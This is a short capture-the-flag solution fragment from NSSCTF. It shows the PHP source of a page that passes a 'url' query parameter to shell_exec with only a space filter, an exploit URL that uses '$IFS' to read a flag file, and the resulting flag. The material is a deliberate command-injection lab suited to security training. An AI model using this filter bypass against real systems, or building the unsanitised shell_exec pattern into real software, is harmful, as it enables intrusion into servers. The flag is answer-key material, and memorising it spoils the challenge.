 不安全 http://node5.anna.nssctf.cn:23310/rasalghul.php?url=cat$IFS/flllllaaaaaaggggggg
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
    $ip=$_GET['url'];
    if(preg_match("/ /", $ip)){
            die('nonono');
    }
    $a = shell_exec($ip);
    echo $a;
}
?> NSSCTF{677a65e0-1fad-4e5a-8c6d-ccfcbc98b2d0}